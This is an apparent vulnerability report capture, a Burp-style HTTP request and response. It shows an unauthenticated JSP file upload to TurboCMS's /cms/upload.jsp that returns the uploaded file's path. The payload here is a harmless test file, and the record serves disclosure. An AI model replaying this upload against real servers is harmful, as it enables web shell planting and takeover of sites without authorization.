 Go Cancel < > 
Request
Raw Params Headers Hex
POST /cms/upload.jsp HTTP/1.1
Host: demo.turbocms.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------24013248714870
Content-Length: 207
-----------------------------24013248714870
Content-Disposition: form-data; name="file1"; filename="test.jsp"
Content-Type: application/octet-stream
test
-----------------------------24013248714870--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Thu, 19 Nov 2015 06:35:12 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Set-Cookie: JSESSIONID=90447F01B4A3DA17C451BFA0BF9E9F15; Path=/cms
Content-Length: 21
/uploadtest.jsp
www.wooyun.org